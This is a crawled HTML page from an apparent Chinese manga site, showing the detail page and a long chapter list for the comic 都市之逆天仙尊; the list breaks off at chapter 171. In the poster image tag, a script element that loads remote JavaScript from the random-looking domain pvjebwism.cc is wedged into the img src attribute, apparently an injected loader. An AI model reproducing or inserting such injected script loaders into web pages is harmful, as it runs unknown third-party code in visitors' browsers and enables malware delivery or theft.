

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/51544.html
body_size: 12022
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>都市之逆天仙尊最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画都市之逆天仙尊_雷电漫画网,都市之逆天仙尊漫画,都市之逆天仙尊在线观看,都市之逆天仙尊最新漫画,都市之逆天仙尊最新章节" />
    <meta name="description" content="雷电漫画网提供 <<都市之逆天仙尊>> 漫画最新章节,道灭神君携九天神石，重生都市，会炼丹，能炼器，懂阵法，且看林凡如何在都....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>都市之逆天仙尊</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/51544-1-396.html"><img src="http://img2.manga8.xyz/fm/tupian/38168dc2b7f886cb80d6bbf6dda72768.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="都市之逆天仙尊"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">都市之逆天仙尊</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/传奇漫业 二次元动漫.html" target="_blank">传奇漫业 二次元动漫</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第391话 我认输！</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-06-29</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 道灭神君携九天神石，重生都市，会炼丹，能炼器，懂阵法，且看林凡如何在都市中吊打一切罪邪，一步步登临绝巅，俯瞰众生。 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------都市-.html" target="_blank">都市</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------玄幻-.html" target="_blank">玄幻</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/51544-1-1.html" class="btn" title="第1话" style="background-color: #eee; color: #111 !important;">第1话</a></li>
            
            <li><a href="/zhangjie/51544-1-2.html" class="btn" title="第2话" style="background-color: #eee; color: #111 !important;">第2话</a></li>
            
            <li><a href="/zhangjie/51544-1-3.html" class="btn" title="第3话" style="background-color: #eee; color: #111 !important;">第3话</a></li>
            
            <li><a href="/zhangjie/51544-1-4.html" class="btn" title="第4话" style="background-color: #eee; color: #111 !important;">第4话</a></li>
            
            <li><a href="/zhangjie/51544-1-5.html" class="btn" title="第5话" style="background-color: #eee; color: #111 !important;">第5话</a></li>
            
            <li><a href="/zhangjie/51544-1-6.html" class="btn" title="第6话" style="background-color: #eee; color: #111 !important;">第6话</a></li>
            
            <li><a href="/zhangjie/51544-1-7.html" class="btn" title="第7话" style="background-color: #eee; color: #111 !important;">第7话</a></li>
            
            <li><a href="/zhangjie/51544-1-8.html" class="btn" title="第8话" style="background-color: #eee; color: #111 !important;">第8话</a></li>
            
            <li><a href="/zhangjie/51544-1-9.html" class="btn" title="第9话" style="background-color: #eee; color: #111 !important;">第9话</a></li>
            
            <li><a href="/zhangjie/51544-1-10.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/51544-1-11.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/51544-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/51544-1-13.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/51544-1-14.html" class="btn" title="第14话" style="background-color: #eee; color: #111 !important;">第14话</a></li>
            
            <li><a href="/zhangjie/51544-1-15.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
            <li><a href="/zhangjie/51544-1-16.html" class="btn" title="第16话" style="background-color: #eee; color: #111 !important;">第16话</a></li>
            
            <li><a href="/zhangjie/51544-1-17.html" class="btn" title="第17话" style="background-color: #eee; color: #111 !important;">第17话</a></li>
            
            <li><a href="/zhangjie/51544-1-18.html" class="btn" title="第18话" style="background-color: #eee; color: #111 !important;">第18话</a></li>
            
            <li><a href="/zhangjie/51544-1-19.html" class="btn" title="第19话" style="background-color: #eee; color: #111 !important;">第19话</a></li>
            
            <li><a href="/zhangjie/51544-1-20.html" class="btn" title="第20话" style="background-color: #eee; color: #111 !important;">第20话</a></li>
            
            <li><a href="/zhangjie/51544-1-21.html" class="btn" title="第21话" style="background-color: #eee; color: #111 !important;">第21话</a></li>
            
            <li><a href="/zhangjie/51544-1-22.html" class="btn" title="第22话" style="background-color: #eee; color: #111 !important;">第22话</a></li>
            
            <li><a href="/zhangjie/51544-1-23.html" class="btn" title="第23话" style="background-color: #eee; color: #111 !important;">第23话</a></li>
            
            <li><a href="/zhangjie/51544-1-24.html" class="btn" title="第24话" style="background-color: #eee; color: #111 !important;">第24话</a></li>
            
            <li><a href="/zhangjie/51544-1-25.html" class="btn" title="第25话" style="background-color: #eee; color: #111 !important;">第25话</a></li>
            
            <li><a href="/zhangjie/51544-1-26.html" class="btn" title="第26话" style="background-color: #eee; color: #111 !important;">第26话</a></li>
            
            <li><a href="/zhangjie/51544-1-27.html" class="btn" title="第27话" style="background-color: #eee; color: #111 !important;">第27话</a></li>
            
            <li><a href="/zhangjie/51544-1-28.html" class="btn" title="第28话" style="background-color: #eee; color: #111 !important;">第28话</a></li>
            
            <li><a href="/zhangjie/51544-1-29.html" class="btn" title="第29话" style="background-color: #eee; color: #111 !important;">第29话</a></li>
            
            <li><a href="/zhangjie/51544-1-30.html" class="btn" title="第30话" style="background-color: #eee; color: #111 !important;">第30话</a></li>
            
            <li><a href="/zhangjie/51544-1-31.html" class="btn" title="第31话" style="background-color: #eee; color: #111 !important;">第31话</a></li>
            
            <li><a href="/zhangjie/51544-1-32.html" class="btn" title="第32话" style="background-color: #eee; color: #111 !important;">第32话</a></li>
            
            <li><a href="/zhangjie/51544-1-33.html" class="btn" title="第33话" style="background-color: #eee; color: #111 !important;">第33话</a></li>
            
            <li><a href="/zhangjie/51544-1-34.html" class="btn" title="第34话" style="background-color: #eee; color: #111 !important;">第34话</a></li>
            
            <li><a href="/zhangjie/51544-1-35.html" class="btn" title="第35话" style="background-color: #eee; color: #111 !important;">第35话</a></li>
            
            <li><a href="/zhangjie/51544-1-36.html" class="btn" title="第36话" style="background-color: #eee; color: #111 !important;">第36话</a></li>
            
            <li><a href="/zhangjie/51544-1-37.html" class="btn" title="第37话" style="background-color: #eee; color: #111 !important;">第37话</a></li>
            
            <li><a href="/zhangjie/51544-1-38.html" class="btn" title="第38话" style="background-color: #eee; color: #111 !important;">第38话</a></li>
            
            <li><a href="/zhangjie/51544-1-39.html" class="btn" title="第39话" style="background-color: #eee; color: #111 !important;">第39话</a></li>
            
            <li><a href="/zhangjie/51544-1-40.html" class="btn" title="第40话" style="background-color: #eee; color: #111 !important;">第40话</a></li>
            
            <li><a href="/zhangjie/51544-1-41.html" class="btn" title="第41话" style="background-color: #eee; color: #111 !important;">第41话</a></li>
            
            <li><a href="/zhangjie/51544-1-42.html" class="btn" title="第42话" style="background-color: #eee; color: #111 !important;">第42话</a></li>
            
            <li><a href="/zhangjie/51544-1-43.html" class="btn" title="第43话" style="background-color: #eee; color: #111 !important;">第43话</a></li>
            
            <li><a href="/zhangjie/51544-1-44.html" class="btn" title="第44话" style="background-color: #eee; color: #111 !important;">第44话</a></li>
            
            <li><a href="/zhangjie/51544-1-45.html" class="btn" title="第45话" style="background-color: #eee; color: #111 !important;">第45话</a></li>
            
            <li><a href="/zhangjie/51544-1-46.html" class="btn" title="第46话" style="background-color: #eee; color: #111 !important;">第46话</a></li>
            
            <li><a href="/zhangjie/51544-1-47.html" class="btn" title="第47话" style="background-color: #eee; color: #111 !important;">第47话</a></li>
            
            <li><a href="/zhangjie/51544-1-48.html" class="btn" title="第48话" style="background-color: #eee; color: #111 !important;">第48话</a></li>
            
            <li><a href="/zhangjie/51544-1-49.html" class="btn" title="第49话" style="background-color: #eee; color: #111 !important;">第49话</a></li>
            
            <li><a href="/zhangjie/51544-1-50.html" class="btn" title="第50话" style="background-color: #eee; color: #111 !important;">第50话</a></li>
            
            <li><a href="/zhangjie/51544-1-51.html" class="btn" title="付费公告" style="background-color: #eee; color: #111 !important;">付费公告</a></li>
            
            <li><a href="/zhangjie/51544-1-52.html" class="btn" title="第51话 当世奇人" style="background-color: #eee; color: #111 !important;">第51话 当世奇人</a></li>
            
            <li><a href="/zhangjie/51544-1-53.html" class="btn" title="第52话 准备出发" style="background-color: #eee; color: #111 !important;">第52话 准备出发</a></li>
            
            <li><a href="/zhangjie/51544-1-54.html" class="btn" title="第53话 处处为难" style="background-color: #eee; color: #111 !important;">第53话 处处为难</a></li>
            
            <li><a href="/zhangjie/51544-1-55.html" class="btn" title="第54话 同学聚餐" style="background-color: #eee; color: #111 !important;">第54话 同学聚餐</a></li>
            
            <li><a href="/zhangjie/51544-1-56.html" class="btn" title="第55话 假装醉酒" style="background-color: #eee; color: #111 !important;">第55话 假装醉酒</a></li>
            
            <li><a href="/zhangjie/51544-1-57.html" class="btn" title="第56话 原形毕露" style="background-color: #eee; color: #111 !important;">第56话 原形毕露</a></li>
            
            <li><a href="/zhangjie/51544-1-58.html" class="btn" title="第57话 狠狠教训" style="background-color: #eee; color: #111 !important;">第57话 狠狠教训</a></li>
            
            <li><a href="/zhangjie/51544-1-59.html" class="btn" title="第58话 人性有善有恶" style="background-color: #eee; color: #111 !important;">第58话 人性有善有恶</a></li>
            
            <li><a href="/zhangjie/51544-1-60.html" class="btn" title="第59话 惹上大事了" style="background-color: #eee; color: #111 !important;">第59话 惹上大事了</a></li>
            
            <li><a href="/zhangjie/51544-1-61.html" class="btn" title="第60话 自有分寸" style="background-color: #eee; color: #111 !important;">第60话 自有分寸</a></li>
            
            <li><a href="/zhangjie/51544-1-62.html" class="btn" title="第61话 无生命危险" style="background-color: #eee; color: #111 !important;">第61话 无生命危险</a></li>
            
            <li><a href="/zhangjie/51544-1-63.html" class="btn" title="第62话 古武林家" style="background-color: #eee; color: #111 !important;">第62话 古武林家</a></li>
            
            <li><a href="/zhangjie/51544-1-64.html" class="btn" title="第63话 讨论对策" style="background-color: #eee; color: #111 !important;">第63话 讨论对策</a></li>
            
            <li><a href="/zhangjie/51544-1-65.html" class="btn" title="第64话 练气" style="background-color: #eee; color: #111 !important;">第64话 练气</a></li>
            
            <li><a href="/zhangjie/51544-1-66.html" class="btn" title="第65话 修为太差" style="background-color: #eee; color: #111 !important;">第65话 修为太差</a></li>
            
            <li><a href="/zhangjie/51544-1-67.html" class="btn" title="第66话 毫无礼数" style="background-color: #eee; color: #111 !important;">第66话 毫无礼数</a></li>
            
            <li><a href="/zhangjie/51544-1-68.html" class="btn" title="第67话 可以应付" style="background-color: #eee; color: #111 !important;">第67话 可以应付</a></li>
            
            <li><a href="/zhangjie/51544-1-69.html" class="btn" title="第68话 瞒我何事" style="background-color: #eee; color: #111 !important;">第68话 瞒我何事</a></li>
            
            <li><a href="/zhangjie/51544-1-70.html" class="btn" title="第69话 故意挑衅" style="background-color: #eee; color: #111 !important;">第69话 故意挑衅</a></li>
            
            <li><a href="/zhangjie/51544-1-71.html" class="btn" title="第70话 俯首称臣" style="background-color: #eee; color: #111 !important;">第70话 俯首称臣</a></li>
            
            <li><a href="/zhangjie/51544-1-72.html" class="btn" title="第71话 不可小觑" style="background-color: #eee; color: #111 !important;">第71话 不可小觑</a></li>
            
            <li><a href="/zhangjie/51544-1-73.html" class="btn" title="第72话 能奈我何？" style="background-color: #eee; color: #111 !important;">第72话 能奈我何？</a></li>
            
            <li><a href="/zhangjie/51544-1-74.html" class="btn" title="第73话 并非林氏后人" style="background-color: #eee; color: #111 !important;">第73话 并非林氏后人</a></li>
            
            <li><a href="/zhangjie/51544-1-75.html" class="btn" title="第74话 轮到你了" style="background-color: #eee; color: #111 !important;">第74话 轮到你了</a></li>
            
            <li><a href="/zhangjie/51544-1-76.html" class="btn" title="第75话 废你丹田" style="background-color: #eee; color: #111 !important;">第75话 废你丹田</a></li>
            
            <li><a href="/zhangjie/51544-1-77.html" class="btn" title="第76话 天在何处" style="background-color: #eee; color: #111 !important;">第76话 天在何处</a></li>
            
            <li><a href="/zhangjie/51544-1-78.html" class="btn" title="第77话 我赌不起" style="background-color: #eee; color: #111 !important;">第77话 我赌不起</a></li>
            
            <li><a href="/zhangjie/51544-1-79.html" class="btn" title="第78话 缓兵之计" style="background-color: #eee; color: #111 !important;">第78话 缓兵之计</a></li>
            
            <li><a href="/zhangjie/51544-1-80.html" class="btn" title="第79话 识时务者？" style="background-color: #eee; color: #111 !important;">第79话 识时务者？</a></li>
            
            <li><a href="/zhangjie/51544-1-81.html" class="btn" title="第80话 举起手来" style="background-color: #eee; color: #111 !important;">第80话 举起手来</a></li>
            
            <li><a href="/zhangjie/51544-1-82.html" class="btn" title="收藏福利来袭" style="background-color: #eee; color: #111 !important;">收藏福利来袭</a></li>
            
            <li><a href="/zhangjie/51544-1-83.html" class="btn" title="第81话 技高一筹" style="background-color: #eee; color: #111 !important;">第81话 技高一筹</a></li>
            
            <li><a href="/zhangjie/51544-1-84.html" class="btn" title="第82话 缺了一些运气" style="background-color: #eee; color: #111 !important;">第82话 缺了一些运气</a></li>
            
            <li><a href="/zhangjie/51544-1-85.html" class="btn" title="第83话 真正的林氏后人" style="background-color: #eee; color: #111 !important;">第83话 真正的林氏后人</a></li>
            
            <li><a href="/zhangjie/51544-1-86.html" class="btn" title="第84话 强强联手" style="background-color: #eee; color: #111 !important;">第84话 强强联手</a></li>
            
            <li><a href="/zhangjie/51544-1-87.html" class="btn" title="第85话 别乱动嘛" style="background-color: #eee; color: #111 !important;">第85话 别乱动嘛</a></li>
            
            <li><a href="/zhangjie/51544-1-88.html" class="btn" title="第86话 不见不散" style="background-color: #eee; color: #111 !important;">第86话 不见不散</a></li>
            
            <li><a href="/zhangjie/51544-1-89.html" class="btn" title="第87话 相亲对象" style="background-color: #eee; color: #111 !important;">第87话 相亲对象</a></li>
            
            <li><a href="/zhangjie/51544-1-90.html" class="btn" title="第88话 随便挑" style="background-color: #eee; color: #111 !important;">第88话 随便挑</a></li>
            
            <li><a href="/zhangjie/51544-1-91.html" class="btn" title="第89话 您误会了" style="background-color: #eee; color: #111 !important;">第89话 您误会了</a></li>
            
            <li><a href="/zhangjie/51544-1-92.html" class="btn" title="第90话 全都要了" style="background-color: #eee; color: #111 !important;">第90话 全都要了</a></li>
            
            <li><a href="/zhangjie/51544-1-93.html" class="btn" title="第91话 口出狂言？" style="background-color: #eee; color: #111 !important;">第91话 口出狂言？</a></li>
            
            <li><a href="/zhangjie/51544-1-94.html" class="btn" title="限免公告" style="background-color: #eee; color: #111 !important;">限免公告</a></li>
            
            <li><a href="/zhangjie/51544-1-95.html" class="btn" title="第92话 小事一桩" style="background-color: #eee; color: #111 !important;">第92话 小事一桩</a></li>
            
            <li><a href="/zhangjie/51544-1-96.html" class="btn" title="第93话 果然有埋伏" style="background-color: #eee; color: #111 !important;">第93话 果然有埋伏</a></li>
            
            <li><a href="/zhangjie/51544-1-97.html" class="btn" title="第94话 蝼蚁，数之不尽" style="background-color: #eee; color: #111 !important;">第94话 蝼蚁，数之不尽</a></li>
            
            <li><a href="/zhangjie/51544-1-98.html" class="btn" title="第95话 彩礼" style="background-color: #eee; color: #111 !important;">第95话 彩礼</a></li>
            
            <li><a href="/zhangjie/51544-1-99.html" class="btn" title="第96话 臭虫也敢与龙虎争" style="background-color: #eee; color: #111 !important;">第96话 臭虫也敢与龙虎争</a></li>
            
            <li><a href="/zhangjie/51544-1-100.html" class="btn" title="第97话 否则怎样？" style="background-color: #eee; color: #111 !important;">第97话 否则怎样？</a></li>
            
            <li><a href="/zhangjie/51544-1-101.html" class="btn" title="第98话 一直支持你" style="background-color: #eee; color: #111 !important;">第98话 一直支持你</a></li>
            
            <li><a href="/zhangjie/51544-1-102.html" class="btn" title="第99话 神交已久" style="background-color: #eee; color: #111 !important;">第99话 神交已久</a></li>
            
            <li><a href="/zhangjie/51544-1-103.html" class="btn" title="第100话 留你不得" style="background-color: #eee; color: #111 !important;">第100话 留你不得</a></li>
            
            <li><a href="/zhangjie/51544-1-104.html" class="btn" title="第101话 骗小孩子的" style="background-color: #eee; color: #111 !important;">第101话 骗小孩子的</a></li>
            
            <li><a href="/zhangjie/51544-1-105.html" class="btn" title="第102话 玩够了没" style="background-color: #eee; color: #111 !important;">第102话 玩够了没</a></li>
            
            <li><a href="/zhangjie/51544-1-106.html" class="btn" title="第103话 化敌为友" style="background-color: #eee; color: #111 !important;">第103话 化敌为友</a></li>
            
            <li><a href="/zhangjie/51544-1-107.html" class="btn" title="第104话 此人得罪不起" style="background-color: #eee; color: #111 !important;">第104话 此人得罪不起</a></li>
            
            <li><a href="/zhangjie/51544-1-108.html" class="btn" title="第105话 顶级拍卖会" style="background-color: #eee; color: #111 !important;">第105话 顶级拍卖会</a></li>
            
            <li><a href="/zhangjie/51544-1-109.html" class="btn" title="第106话 却之不恭" style="background-color: #eee; color: #111 !important;">第106话 却之不恭</a></li>
            
            <li><a href="/zhangjie/51544-1-110.html" class="btn" title="第107话 穷，买不起" style="background-color: #eee; color: #111 !important;">第107话 穷，买不起</a></li>
            
            <li><a href="/zhangjie/51544-1-111.html" class="btn" title="第108话 竞拍开始" style="background-color: #eee; color: #111 !important;">第108话 竞拍开始</a></li>
            
            <li><a href="/zhangjie/51544-1-112.html" class="btn" title="第109话 不请自来" style="background-color: #eee; color: #111 !important;">第109话 不请自来</a></li>
            
            <li><a href="/zhangjie/51544-1-113.html" class="btn" title="第110话 滚出我的视线范围" style="background-color: #eee; color: #111 !important;">第110话 滚出我的视线范围</a></li>
            
            <li><a href="/zhangjie/51544-1-114.html" class="btn" title="第111话 最后一件商品" style="background-color: #eee; color: #111 !important;">第111话 最后一件商品</a></li>
            
            <li><a href="/zhangjie/51544-1-115.html" class="btn" title="第112话 以物换物" style="background-color: #eee; color: #111 !important;">第112话 以物换物</a></li>
            
            <li><a href="/zhangjie/51544-1-116.html" class="btn" title="第113话 前世的仇人" style="background-color: #eee; color: #111 !important;">第113话 前世的仇人</a></li>
            
            <li><a href="/zhangjie/51544-1-117.html" class="btn" title="第114话 无法抗衡" style="background-color: #eee; color: #111 !important;">第114话 无法抗衡</a></li>
            
            <li><a href="/zhangjie/51544-1-118.html" class="btn" title="第115话 老乞丐" style="background-color: #eee; color: #111 !important;">第115话 老乞丐</a></li>
            
            <li><a href="/zhangjie/51544-1-119.html" class="btn" title="第116话 冻结" style="background-color: #eee; color: #111 !important;">第116话 冻结</a></li>
            
            <li><a href="/zhangjie/51544-1-120.html" class="btn" title="第117话 强取九宝雪莲" style="background-color: #eee; color: #111 !important;">第117话 强取九宝雪莲</a></li>
            
            <li><a href="/zhangjie/51544-1-121.html" class="btn" title="第118话 女士优先" style="background-color: #eee; color: #111 !important;">第118话 女士优先</a></li>
            
            <li><a href="/zhangjie/51544-1-122.html" class="btn" title="第119话 力道不错" style="background-color: #eee; color: #111 !important;">第119话 力道不错</a></li>
            
            <li><a href="/zhangjie/51544-1-123.html" class="btn" title="第120话 偷袭成功" style="background-color: #eee; color: #111 !important;">第120话 偷袭成功</a></li>
            
            <li><a href="/zhangjie/51544-1-124.html" class="btn" title="第121话 公子可还活着？" style="background-color: #eee; color: #111 !important;">第121话 公子可还活着？</a></li>
            
            <li><a href="/zhangjie/51544-1-125.html" class="btn" title="第122话 公子莫急" style="background-color: #eee; color: #111 !important;">第122话 公子莫急</a></li>
            
            <li><a href="/zhangjie/51544-1-126.html" class="btn" title="第123话 以柔克刚" style="background-color: #eee; color: #111 !important;">第123话 以柔克刚</a></li>
            
            <li><a href="/zhangjie/51544-1-127.html" class="btn" title="第124话 内力护体" style="background-color: #eee; color: #111 !important;">第124话 内力护体</a></li>
            
            <li><a href="/zhangjie/51544-1-128.html" class="btn" title="第125话 黄泉走一遭吧" style="background-color: #eee; color: #111 !important;">第125话 黄泉走一遭吧</a></li>
            
            <li><a href="/zhangjie/51544-1-129.html" class="btn" title="第126话 不是一路人" style="background-color: #eee; color: #111 !important;">第126话 不是一路人</a></li>
            
            <li><a href="/zhangjie/51544-1-130.html" class="btn" title="第127话 假意受伤" style="background-color: #eee; color: #111 !important;">第127话 假意受伤</a></li>
            
            <li><a href="/zhangjie/51544-1-131.html" class="btn" title="第128话 造化弄人" style="background-color: #eee; color: #111 !important;">第128话 造化弄人</a></li>
            
            <li><a href="/zhangjie/51544-1-132.html" class="btn" title="第129话 林氏一族，我等着" style="background-color: #eee; color: #111 !important;">第129话 林氏一族，我等着</a></li>
            
            <li><a href="/zhangjie/51544-1-133.html" class="btn" title="第130话 游戏结束了" style="background-color: #eee; color: #111 !important;">第130话 游戏结束了</a></li>
            
            <li><a href="/zhangjie/51544-1-134.html" class="btn" title="第131话 绝对差距" style="background-color: #eee; color: #111 !important;">第131话 绝对差距</a></li>
            
            <li><a href="/zhangjie/51544-1-135.html" class="btn" title="每话内容长度恢复通知" style="background-color: #eee; color: #111 !important;">每话内容长度恢复通知</a></li>
            
            <li><a href="/zhangjie/51544-1-136.html" class="btn" title="第133话 空间戒指" style="background-color: #eee; color: #111 !important;">第133话 空间戒指</a></li>
            
            <li><a href="/zhangjie/51544-1-137.html" class="btn" title="第134话 毫发无损" style="background-color: #eee; color: #111 !important;">第134话 毫发无损</a></li>
            
            <li><a href="/zhangjie/51544-1-138.html" class="btn" title="第135话 借雪莲一观" style="background-color: #eee; color: #111 !important;">第135话 借雪莲一观</a></li>
            
            <li><a href="/zhangjie/51544-1-139.html" class="btn" title="第136话 地下世界" style="background-color: #eee; color: #111 !important;">第136话 地下世界</a></li>
            
            <li><a href="/zhangjie/51544-1-140.html" class="btn" title="第137话 真是好兄弟" style="background-color: #eee; color: #111 !important;">第137话 真是好兄弟</a></li>
            
            <li><a href="/zhangjie/51544-1-141.html" class="btn" title="第138话 延寿十年" style="background-color: #eee; color: #111 !important;">第138话 延寿十年</a></li>
            
            <li><a href="/zhangjie/51544-1-142.html" class="btn" title="第139话 火焰相融" style="background-color: #eee; color: #111 !important;">第139话 火焰相融</a></li>
            
            <li><a href="/zhangjie/51544-1-143.html" class="btn" title="第140话 延寿丹药炼成" style="background-color: #eee; color: #111 !important;">第140话 延寿丹药炼成</a></li>
            
            <li><a href="/zhangjie/51544-1-144.html" class="btn" title="第141话 修复经脉，巩固丹田" style="background-color: #eee; color: #111 !important;">第141话 修复经脉，巩固丹田</a></li>
            
            <li><a href="/zhangjie/51544-1-145.html" class="btn" title="第142话 报告家主" style="background-color: #eee; color: #111 !important;">第142话 报告家主</a></li>
            
            <li><a href="/zhangjie/51544-1-146.html" class="btn" title="第143话 后续再见" style="background-color: #eee; color: #111 !important;">第143话 后续再见</a></li>
            
            <li><a href="/zhangjie/51544-1-147.html" class="btn" title="第144话 筛选管家" style="background-color: #eee; color: #111 !important;">第144话 筛选管家</a></li>
            
            <li><a href="/zhangjie/51544-1-148.html" class="btn" title="第145话 面试" style="background-color: #eee; color: #111 !important;">第145话 面试</a></li>
            
            <li><a href="/zhangjie/51544-1-149.html" class="btn" title="第146话 魔都第一管家" style="background-color: #eee; color: #111 !important;">第146话 魔都第一管家</a></li>
            
            <li><a href="/zhangjie/51544-1-150.html" class="btn" title="第147话 偶像的力量" style="background-color: #eee; color: #111 !important;">第147话 偶像的力量</a></li>
            
            <li><a href="/zhangjie/51544-1-151.html" class="btn" title="第148话 林总" style="background-color: #eee; color: #111 !important;">第148话 林总</a></li>
            
            <li><a href="/zhangjie/51544-1-152.html" class="btn" title="第149话 龙都天府" style="background-color: #eee; color: #111 !important;">第149话 龙都天府</a></li>
            
            <li><a href="/zhangjie/51544-1-153.html" class="btn" title="第150话 秦老师的电话" style="background-color: #eee; color: #111 !important;">第150话 秦老师的电话</a></li>
            
            <li><a href="/zhangjie/51544-1-154.html" class="btn" title="第151话 光头佬，金北云" style="background-color: #eee; color: #111 !important;">第151话 光头佬，金北云</a></li>
            
            <li><a href="/zhangjie/51544-1-155.html" class="btn" title="第152话 一起去爬山" style="background-color: #eee; color: #111 !important;">第152话 一起去爬山</a></li>
            
            <li><a href="/zhangjie/51544-1-156.html" class="btn" title="第153话 让你几步又如何？" style="background-color: #eee; color: #111 !important;">第153话 让你几步又如何？</a></li>
            
            <li><a href="/zhangjie/51544-1-157.html" class="btn" title="第154话 饿死鬼转世" style="background-color: #eee; color: #111 !important;">第154话 饿死鬼转世</a></li>
            
            <li><a href="/zhangjie/51544-1-158.html" class="btn" title="第155话 警告某些人" style="background-color: #eee; color: #111 !important;">第155话 警告某些人</a></li>
            
            <li><a href="/zhangjie/51544-1-159.html" class="btn" title="11月份供养中奖通知" style="background-color: #eee; color: #111 !important;">11月份供养中奖通知</a></li>
            
            <li><a href="/zhangjie/51544-1-160.html" class="btn" title="第159话" style="background-color: #eee; color: #111 !important;">第159话</a></li>
            
            <li><a href="/zhangjie/51544-1-161.html" class="btn" title="第160话" style="background-color: #eee; color: #111 !important;">第160话</a></li>
            
            <li><a href="/zhangjie/51544-1-162.html" class="btn" title="第161话" style="background-color: #eee; color: #111 !important;">第161话</a></li>
            
            <li><a href="/zhangjie/51544-1-163.html" class="btn" title="第162话" style="background-color: #eee; color: #111 !important;">第162话</a></li>
            
            <li><a href="/zhangjie/51544-1-164.html" class="btn" title="第163话" style="background-color: #eee; color: #111 !important;">第163话</a></li>
            
            <li><a href="/zhangjie/51544-1-165.html" class="btn" title="第164话" style="background-color: #eee; color: #111 !important;">第164话</a></li>
            
            <li><a href="/zhangjie/51544-1-166.html" class="btn" title="第165话" style="background-color: #eee; color: #111 !important;">第165话</a></li>
            
            <li><a href="/zhangjie/51544-1-167.html" class="btn" title="第166话" style="background-color: #eee; color: #111 !important;">第166话</a></li>
            
            <li><a href="/zhangjie/51544-1-168.html" class="btn" title="第167话" style="background-color: #eee; color: #111 !important;">第167话</a></li>
            
            <li><a href="/zhangjie/51544-1-169.html" class="btn" title="第168话" style="background-color: #eee; color: #111 !important;">第168话</a></li>
            
            <li><a href="/zhangjie/51544-1-170.html" class="btn" title="第169话" style="background-color: #eee; color: #111 !important;">第169话</a></li>
            
            <li><a href="/zhangjie/51544-1-171.html" class="btn" title="第170话" style="background-color: #eee; color: #111 !important;">第170话</a></li>
            
            <li><a href="/zhangjie/51544-1-172.html" class="btn" title="第171话" style="background-color: #eee; color: #111 !important;">第171话</a></li>
            
